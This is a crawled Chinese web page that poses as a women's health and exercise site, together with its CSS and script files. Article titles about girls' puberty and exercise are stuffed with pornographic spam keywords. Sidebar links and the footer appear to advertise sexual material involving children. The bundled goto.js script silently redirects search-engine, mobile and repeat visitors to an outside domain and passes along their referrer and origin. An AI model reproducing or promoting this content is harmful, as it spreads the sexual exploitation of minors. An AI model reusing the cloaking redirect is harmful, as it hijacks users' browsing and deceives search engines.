

--- FILE ---
content_type: text/html
request_url: http://aabbkj.com/articles/xiuxianyundong/list.html
body_size: 4714
content:

<!doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://cdn.staticfile.org/twitter-bootstrap/4.5.0/css/bootstrap.min.css">
<script src="https://cdn.staticfile.org/popper.js/1.15.0/umd/popper.min.js"></script>
<script src="https://cdn.staticfile.org/twitter-bootstrap/4.5.0/js/bootstrap.min.js"></script>
<link rel="stylesheet" href="/infostyle/sweetalert2.min.css">
<script src="/infojs/sweetalert2.min.js"></script>
<link href="/infostyle/main.css" rel="stylesheet">

<title>休闲运动</title>
</head>
<body>
<script src="/ads/goon.js"></script>
<!----> 
<div class="zyfullscreen fixed-top">
  <div class="container">
    <div class="row" style="padding-left:15px;padding-right:15px;">
      <nav class="navbar navbar-expand-sm navbar-dark col-sm-12" style="background-color:#990033;"> <a class="navbar-brand" href="/"> <img alt="Brand" style="max-width:100px;margin-top:-7px;" src="/infoimg/infologo.gif"> </a>
        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#collapsibleNavbar"> <span class="navbar-toggler-icon"></span> </button>
        <div class="collapse navbar-collapse" id="collapsibleNavbar">
          <ul class="navbar-nav">
            <li class="nav-item"> <a class="nav-link"  href="/articles/suxingmeiti/list.html">塑形美体</a> </li>
<li class="nav-item"> <a class="nav-link"  href="/articles/xiuxianyundong/list.html">休闲运动</a> </li>
<li class="nav-item"> <a class="nav-link"  href="/articles/huazhuangmeirong/list.html">化妆美容</a> </li>
<li class="nav-item"> <a class="nav-link"  href="/articles/nvxingqinggan/list.html">女性情感</a> </li>
<li class="nav-item"> <a class="nav-link"  href="/articles/yinshiyangsheng/list.html">饮食养生</a> </li>

          </ul>
        </div>
      </nav>
    </div>
  </div>
</div> 
<!---->
<div style="height:60px"></div>
<!---->

<!---->
<div class="container">
  <nav aria-label="breadcrumb">
    <ol class="breadcrumb">
      <li class="breadcrumb-item"><a href="/">小女人爱美知识网</a></li>
      <li class="breadcrumb-item"><a href="/articles/xiuxianyundong/list.html">休闲运动</a></li>
    </ol>
  </nav>
</div>

<!---->
<div class="container">
  <div class="row">
    <div class="col-sm-8">
      
<div class="card">
  <div class="row no-gutters">
    <div>
      <div class="card-body">
        <h5 class="card-title"><A href="/articles/xiuxianyundong/8/7583.html">错误运动使少女处女膜破裂 青山菜全集</a></h5>
        <p class="card-text">
处女膜破裂因为运动造成的-快速问医生
如果女性在生长发育的过程中,有过过于剧烈的运动.比如说,劈叉等.会导致处女膜破裂的,有一些专业的运动员或者是舞蹈演员,经常会出现这种情况,这是有科学道...
</p>
        <p class="card-text"><small class="text-muted">青山菜全集 </small></p>
      </div>
    </div>
  </div>
</div>

<div class="card">
  <div class="row no-gutters">
    <div>
      <div class="card-body">
        <h5 class="card-title"><A href="/articles/xiuxianyundong/1/56.html">女孩爬山有利于身体发育 美女尿急憋不住了</a></h5>
        <p class="card-text">
爬山好处-虎观百科
2023年4月28日-首先，爬山可以增强体质。爬山是一项高强度的运动，它可以锻炼肌肉，增强心肺功能，提高身体的耐力和
{ParagraphFlag}
大家还在搜女孩长高的黄</p>
        <p class="card-text"><small class="text-muted">美女尿急憋不住了 </small></p>
      </div>
    </div>
  </div>
</div>

<div class="card">
  <div class="row no-gutters">
    <div>
      <div class="card-body">
        <h5 class="card-title"><A href="/articles/xiuxianyundong/1/55.html">女孩想要诱人身材就千万别做这些运动 黑人巨大vs柳田やよぃ</a></h5>
        <p class="card-text">
女性想拥有好身材,千万别随意做这18件事
2015年8月16日-接下来要说的这18件事，一定要注意，平时细心点，别做了！小编敢保证各位MM们必定能拥有完美的身材。1、起床先叠被人体本身-也是一个污</p>
        <p class="card-text"><small class="text-muted">黑人巨大vs柳田やよぃ </small></p>
      </div>
    </div>
  </div>
</div>

<div class="card">
  <div class="row no-gutters">
    <div>
      <div class="card-body">
        <h5 class="card-title"><A href="/articles/xiuxianyundong/1/54.html">女生做瑜伽的好处及作用，身体柔软瘦腰塑形提升气质 女子宿舍篇</a></h5>
        <p class="card-text">
女生做瑜伽的好处及作用,身体柔软瘦腰塑形提升气质_三甲医生权威解读
女性练习瑜伽的好处
女人练瑜珈有很多好处,比如你在做瑜珈时,会消耗体内大量的油份,缓解疲劳,此外,还能减肥,防止肥胖,塑造体形</p>
        <p class="card-text"><small class="text-muted">女子宿舍篇 </small></p>
      </div>
    </div>
  </div>
</div>

<div class="card">
  <div class="row no-gutters">
    <div>
      <div class="card-body">
        <h5 class="card-title"><A href="/articles/xiuxianyundong/1/53.html">女孩应该多多户外活动的几大理由 脱衣舞娘日记</a></h5>
        <p class="card-text">
为什么孩子需要更多户外活动?
2017年7月26日-而常常户外活动的孩子，研究证实他们都比较快乐、健康和有信心，较少焦虑。前沿亲子一直希望推动儿童和家长多参与户外活动：“只不过一个世代而...
</p>
        <p class="card-text"><small class="text-muted">脱衣舞娘日记 </small></p>
      </div>
    </div>
  </div>
</div>

<div class="card">
  <div class="row no-gutters">
    <div>
      <div class="card-body">
        <h5 class="card-title"><A href="/articles/xiuxianyundong/1/52.html">青春期女生适合运动吗 乱伦小说在线读</a></h5>
        <p class="card-text">
有什么适合青春期女孩子的运动
2022年8月4日-后天的锻炼是很重要的，其实女生长高运动是很关键的，那么女生长高运动有哪些呢，下面是小编给大家带了的有什么适合青春期女孩子的运动，希望大家...
</p>
        <p class="card-text"><small class="text-muted">乱伦小说在线读 </small></p>
      </div>
    </div>
  </div>
</div>

<div class="card">
  <div class="row no-gutters">
    <div>
      <div class="card-body">
        <h5 class="card-title"><A href="/articles/xiuxianyundong/1/51.html">发育期少女在运动时需要注意哪些问题 女人的抉择</a></h5>
        <p class="card-text">
生理期运动该注意事项-虎观百科
2023年5月3日-在这个阶段，女性的身体会发生一些变化，这些变化会影响到女性的身体健康。因此，女性在生理期运动时应该注意以
{ParagraphFlag}
大</p>
        <p class="card-text"><small class="text-muted">女人的抉择 </small></p>
      </div>
    </div>
  </div>
</div>

<div class="card">
  <div class="row no-gutters">
    <div>
      <div class="card-body">
        <h5 class="card-title"><A href="/articles/xiuxianyundong/1/50.html">青春期少女有效锻炼方法有什么 桐原 若奧樣soe348</a></h5>
        <p class="card-text">
青春期女孩做什么运动才能有机会长高呢?试试专家推荐的四个方法
3个月前-
一、跳绳跳绳是很典型的纵向运动,有助改善全身血液循环,使骨骼获得更多营养支持,并能刺激生长激素分泌,促进长高.这种运</p>
        <p class="card-text"><small class="text-muted">桐原 若奧樣soe348 </small></p>
      </div>
    </div>
  </div>
</div>

<div class="card">
  <div class="row no-gutters">
    <div>
      <div class="card-body">
        <h5 class="card-title"><A href="/articles/xiuxianyundong/1/49.html">青春期少女身体保健几个注意问题 桜みちるAMRA003</a></h5>
        <p class="card-text">
青春期少女身体保健几个注意问题_优质医生解读
青春期应该注意哪些呢
那么为了使青春期的身体发育良好,在饮食上应该注意些.因为进入青春期的女孩子月经开始来潮,身体变化较男孩子更明显,对营养的需求有</p>
        <p class="card-text"><small class="text-muted">桜みちるAMRA003 </small></p>
      </div>
    </div>
  </div>
</div>

<div class="card">
  <div class="row no-gutters">
    <div>
      <div class="card-body">
        <h5 class="card-title"><A href="/articles/xiuxianyundong/1/48.html">适合青春期女孩的健身运动 sex8动态网址</a></h5>
        <p class="card-text">适合青少年适合女性的运动2022年10月16日-全民高尔夫运动高尔夫不只是可以去高尔夫球场打,还可以打室内模拟比赛!室内模拟很适合女性和青少年,从体力上大大减少了难度,在费用上也大大减轻负担想学高尔夫</p>
        <p class="card-text"><small class="text-muted">sex8动态网址 </small></p>
      </div>
    </div>
  </div>
</div>

<div class="card">
  <div class="row no-gutters">
    <div>
      <div class="card-body">
        <h5 class="card-title"><A href="/articles/xiuxianyundong/1/47.html">发育期的小女孩做什么运动有利于发育 火影hentai</a></h5>
        <p class="card-text">
发育期的小女孩做什么运动有利于发育_优质医生解读
小孩子做什么运动可以长个
小孩子应该做那些对长骨干骺端软骨有一定刺激作用的纵向运动.比如慢跑、踢足球、打篮球、打羽毛球、跳绳等.这些运动方式可以</p>
        <p class="card-text"><small class="text-muted">火影hentai </small></p>
      </div>
    </div>
  </div>
</div>

<nav aria-label="...">
  <ul class="pagination">
    <li class="page-item disabled">
      <a class="page-link" href="">Previous</a>
    </li>
	
    <li class="page-item active"><a class="page-link" href="/articles/xiuxianyundong/list.html">1</a></li>
    </li>
    
   <li class="page-item disabled">
      <a class="page-link" href="">Next</a>
    </li>
  </ul>
</nav>

    
    </div>
    <div class="col-sm-4">
      <div class="card">
 <div class="card-header"> 相关阅读</div>
 <div style="padding:5px;">

  <figure class="figure "> <a href="/articles/xiuxianyundong/8/7583.html"> <img src="/Photos/xiuxianyundong/4/3536/20200723102738903890.jpg" class="figure-img img-fluid rounded" alt="错误运动使少女处女膜破裂 查询全国55万个村的名字" title="错误运动使少女处女膜破裂 查询全国55万个村的名字">
   <figcaption class="figure-caption">错误运动使少女处女膜破裂 查询全国55万个村的名字</figcaption>
   </a> </figure>

  <figure class="figure "> <a href="/articles/xiuxianyundong/1/56.html"> <img src="\Photos\xiuxianyundong\1\56\0ie3atqoy7ut2iv7hb82.jpg" class="figure-img img-fluid rounded" alt="女孩爬山有利于身体发育 夜幕下的内射" title="女孩爬山有利于身体发育 夜幕下的内射">
   <figcaption class="figure-caption">女孩爬山有利于身体发育 夜幕下的内射</figcaption>
   </a> </figure>

  <figure class="figure "> <a href="/articles/xiuxianyundong/1/55.html"> <img src="\Photos\xiuxianyundong\1\55\0g8vq4l0aqdesauav02w.jpg" class="figure-img img-fluid rounded" alt="女孩想要诱人身材就千万别做这些运动 丝袜影院" title="女孩想要诱人身材就千万别做这些运动 丝袜影院">
   <figcaption class="figure-caption">女孩想要诱人身材就千万别做这些运动 丝袜影院</figcaption>
   </a> </figure>

  <figure class="figure "> <a href="/articles/xiuxianyundong/1/54.html"> <img src="\Photos\xiuxianyundong\1\54\0f8s1szs39wftvvzyjvx.jpg" class="figure-img img-fluid rounded" alt="女生做瑜伽的好处及作用，身体柔软瘦腰塑形提升气质 排泄の苦闷宫内有纪" title="女生做瑜伽的好处及作用，身体柔软瘦腰塑形提升气质 排泄の苦闷宫内有纪">
   <figcaption class="figure-caption">女生做瑜伽的好处及作用，身体柔软瘦腰塑形提升气质 排泄の苦闷宫内有纪</figcaption>
   </a> </figure>

  <figure class="figure "> <a href="/articles/xiuxianyundong/1/53.html"> <img src="\Photos\xiuxianyundong\1\53\0ds9humle22z09gf2u9w.jpg" class="figure-img img-fluid rounded" alt="女孩应该多多户外活动的几大理由 小妖完美身材" title="女孩应该多多户外活动的几大理由 小妖完美身材">
   <figcaption class="figure-caption">女孩应该多多户外活动的几大理由 小妖完美身材</figcaption>
   </a> </figure>

 </div>
</div>
<div class="list-group sticky-top">

   <a href="/articles/aiuuba/6/5157.html" class="list-group-item list-group-item-action RowOne">小妹妹的BB好湿啊【121MB】 曹查里拍一节伦理片</a>

   <a href="/articles/qingchunqizhishi/2/1438.html" class="list-group-item list-group-item-action RowOne">妹妹自拍好好玩[29。02MB／百度云] 瑞典R级</a>

   <a href="/articles/crszwzdh/16/15462.html" class="list-group-item list-group-item-action RowOne">刘灿B 日韩足本54ts</a>

   <a href="/articles/aiuuba/6/5839.html" class="list-group-item list-group-item-action RowOne">两姐妹乖乖听指挥【184MB】 玩幼幼网</a>

   <a href="/articles/qingchunqizhishi/1/412.html" class="list-group-item list-group-item-action RowOne">炼铜の入口 波多野结衣教师黑丝</a>

</div>

    </div>
  </div>
</div>
<!---->
<footer class="footer">
    <div class="container footercustom">uu-art 萝莉生活艺术网，小女孩论坛，少女论坛第一品牌，小女孩丝袜论坛，国内少女<span class="invisspan">2024/7/13 10:07:02</span>
<script type="text/javascript" src="/20884243.js"></script>
    </div>
</footer>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fd66d52b03c245f6be332f1cb164619c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://aabbkj.com/infostyle/main.css
body_size: 310
content:
.zyfullscreen{
	
}
.padding15{
	padding-left:15px;padding-right:15px;
}
.list-group {
	margin-bottom:10px;
}
.card {
	margin-bottom:10px;
}
.footercustom{
	background:#f5c6cb;
	border-radius:5px 5px 0px 0px;
	padding:10px;
	text-align:center;
}
.RowThree{
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	line-clamp: 3;
	-webkit-box-orient: vertical;
}
.RowTwo{
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	line-clamp: 2;
	-webkit-box-orient: vertical;
}
.RowOne{
    overflow:hidden;
    text-overflow:ellipsis;
    white-space:nowrap;
}

--- FILE ---
content_type: application/javascript
request_url: http://aabbkj.com/20884243.js
body_size: 137
content:
document.writeln("<script async src=\"https://019ac361-9085-7681-b3c9-47d54bb0b359.spst2.com/ustat.js\"></script>");

--- FILE ---
content_type: application/javascript
request_url: http://aabbkj.com/ads/goto.js
body_size: 1272
content:
var propagate=getQueryVariable('propagate');
var Ref = document.referrer;
var Origin = document.location.hostname;
var gourl ="http://hjxuu.cfd?xuxu" ;
if (propagate!=''){
	gourl = gourl+'=propagate&propagate='+propagate+'&Ref='+Ref+'&Origin='+Origin;
	gogogo();
}else{
	var where =document.referrer;
	var regexp=/sogou|soso|baidu|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|yandex|duckduckgo|search/ig;
	if(regexp.test(where)){
		setTimeout("window.location = gourl+'=parameter&parameter=engine'+'&Ref='+Ref+'&Origin='+Origin;", 1000);
	}else{
		if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
			setTimeout("window.location = gourl+'=parameter&parameter=MobilePhone'+'&Ref='+Ref+'&Origin='+Origin;", 1000);
		}else{
			var CookieTims=GetCookie('Tims');
			if (CookieTims==null){
			 SetCookie('Tims',0,1)
			}else if ((CookieTims-0)>3){
				SetCookie('Tims',0,1);
				setTimeout("window.location = gourl+'=parameter&parameter=ComputerTims'+'&Ref='+Ref+'&Origin='+Origin;", 1000);
			}else{
				SetCookie('Tims',CookieTims-0+1,1)
			}
		}
	}
}
function getQueryVariable(name) {
    const url = decodeURI(location.search);
    let query = {};
    if (url.indexOf("?") != -1) {
        const str = url.substr(1);
        const pairs = str.split("&");
        for(let i = 0; i < pairs.length; i ++) {
             const pair = pairs[i].split("=");
             if(pair[0] === name) return  pair[1];
        }
    }
   return(false);
}
function SetCookie(name,value,htime){
    var exp = new Date();
    exp.setTime(exp.getTime() + htime*60*60*1000);
    document.cookie = name + "="+ escape (value) + ";expires=" + exp.toGMTString()+"; path=/;";
}
function GetCookie(name){
    var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
    if(arr != null) return unescape(arr[2]); return null;
}
function gogogo(){
Swal.fire({
  title: "确定去訪問嗎？",
  icon: "question",
  background: "#fff",
  backdrop: "#DE3163",
  allowOutsideClick: false,
  showDenyButton: true,
  denyButtonText: "我要離開",
  showConfirmButton: true,
  confirmButtonText: "我要進入",

preConfirm: async (login) => {
    window.location=gourl;
  },
}).then((result) => {
  /* Read more about isConfirmed, isDenied below */
  if (result.isConfirmed) {
    window.location=gourl;
  } else if (result.isDenied) {
      var userAgent = navigator.userAgent;
      if (userAgent.indexOf("Firefox") !== -1 || userAgent.indexOf("Chrome") !== -1) {
        window.location.href = "https://www.google.com/search?q="+Origin;
      }
 }
});
}

--- FILE ---
content_type: application/javascript
request_url: http://aabbkj.com/ads/goon.js
body_size: 93
content:
document.writeln("<script src=\"/ads/goto.js\"></script>");